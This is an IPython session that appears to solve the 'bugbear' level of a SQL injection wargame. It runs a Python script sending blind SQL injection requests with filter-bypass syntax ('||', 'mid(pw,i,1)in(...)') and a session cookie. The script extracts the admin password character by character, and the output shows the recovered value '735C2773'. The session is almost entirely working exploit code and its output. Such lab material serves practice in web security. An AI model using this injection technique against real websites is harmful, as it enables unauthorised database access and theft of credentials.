 In [1]: import requests
In [2]: import urllib
In [3]: url='https://los.eagle-jump.org/bugbear_431917ddc1dec75b4d65a23bd39689f8.php'
In [4]: cookie={'PHPSESSID':'etelq6sckeq023trvr5gbkg9u2'}
In [5]: key=''
length=8
In [6]: for i in range(1,length+1):
    for j in range(48,128):
        new_url=url+"?no=1||mid(pw,"+str(i)+",1)in(%22"+str(chr(j))+"%22)"
        res = requests.get(new_url, cookies=cookie)
        if "Hello admin" in res.text:
            key += chr(j)
            print(key)
            break
7
73
735
735C
735C2
735C27
735C277
735C2773